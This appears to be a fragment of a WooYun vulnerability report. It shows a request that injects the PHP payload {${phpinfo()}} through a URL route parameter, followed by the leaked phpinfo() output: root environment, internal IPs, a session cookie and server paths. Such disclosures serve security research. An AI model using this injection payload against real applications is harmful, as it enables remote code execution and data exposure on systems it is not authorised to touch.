 127.0.0.1:1235/index.php/module/action/param1/%7B$%7Bphpinfo()%7D%7D
<tr><td class="e">HISTCONTROL </td><td class="v">ignoredups </td></tr>
<tr><td class="e">SHLVL </td><td class="v">3 </td></tr>
<tr><td class="e">HOME </td><td class="v">/root </td></tr>
<tr><td class="e">LOGNAME </td><td class="v">root </td></tr>
<tr><td class="e">SSH_CONNECTION </td><td class="v">10.32.0.24 52735 10.32.0.245 8021 </td></tr>
<tr><td class="e">LESSOPEN </td><td class="v">|/usr/bin/lesspipe.sh %s </td></tr>
<tr><td class="e">PROMPT_COMMAND </td><td class="v">{ msg=$(history 1 | { read x y; echo $y; });user=$(whoami); echo $(date &quot;+%Y-%m-%d %H
/tmp/`hostname`.`whoami`.history-timestamp </td></tr>
<tr><td class="e">G_BROKEN_FILENAMES </td><td class="v">1 </td></tr>
<tr><td class="e">_ </td><td class="v">/usr/sbin/httpd </td></tr>
</table><br />
<h2>PHP Variables</h2>
<table border="0" cellpadding="3" width="600">
<tr class="h"><th>Variable</th><th>Value</th></tr>
<tr><td class="e">_COOKIE["runs_before_js_detect"]</td><td class="v">1</td></tr>
<tr><td class="e">_COOKIE["PHPSESSID"]</td><td class="v">odeach8l80bq392601he3nafn3</td></tr>
<tr><td class="e">_COOKIE["_ga"]</td><td class="v">GA1.1.243383508.1442804913</td></tr>
<tr><td class="e">_SERVER["UNIQUE_ID"]</td><td class="v">Vf99gH8AAAEAACt@RWAAAAAA</td></tr>
<tr><td class="e">_SERVER["HTTP_HOST"]</td><td class="v">127.0.0.1:1235</td></tr>
<tr><td class="e">_SERVER["HTTP_CONNECTION"]</td><td class="v">keep-alive</td></tr>
<tr><td class="e">_SERVER["HTTP_ACCEPT"]</td><td class="v">text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8</td></tr
<tr><td class="e">_SERVER["HTTP_USER_AGENT"]</td><td class="v">Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
<tr><td class="e">_SERVER["HTTP_ACCEPT_ENCODING"]</td><td class="v">gzip, deflate, sdch</td></tr>
<tr><td class="e">_SERVER["HTTP_ACCEPT_LANGUAGE"]</td><td class="v">zh-CN,zh;q=0.8</td></tr>
<tr><td class="e">_SERVER["HTTP_COOKIE"]</td><td class="v">runs_before_js_detect=1; PHPSESSID=odeach8l80bq392601he3nafn3; _ga=GA1.1.243383508.
<tr><td class="e">_SERVER["PATH"]</td><td class="v">/sbin:/usr/sbin:/bin:/usr/bin</td></tr>
<tr><td class="e">_SERVER["SERVER_SIGNATURE"]</td><td class="v"><i>no value</i></td></tr>
<tr><td class="e">_SERVER["SERVER_SOFTWARE"]</td><td class="v">Apache</td></tr>
<tr><td class="e">_SERVER["SERVER_NAME"]</td><td class="v">127.0.0.1</td></tr>
<tr><td class="e">_SERVER["SERVER_ADDR"]</td><td class="v">10.32.0.245</td></tr>
<tr><td class="e">_SERVER["SERVER_PORT"]</td><td class="v">1235</td></tr>
<tr><td class="e">_SERVER["REMOTE_ADDR"]</td><td class="v">10.32.0.238</td></tr>
<tr><td class="e">_SERVER["DOCUMENT_ROOT"]</td><td class="v">/26xmu/EtbTz/EtbTz/</td></tr>
<tr><td class="e">_SERVER["SERVER_ADMIN"]</td><td class="v">you@example.com</td></tr>
<tr><td class="e">_SERVER["SCRIPT_FILENAME"]</td><td class="v">/26xmu/EtbTz/EtbTz/index.php</td></tr>
<tr><td class="e">_SERVER["REMOTE_PORT"]</td><td class="v">42800</td></tr>
<tr><td class="e">_SERVER["GATEWAY_INTERFACE"]</td><td class="v">CGI/1.1</td></tr>
www.wooyun.org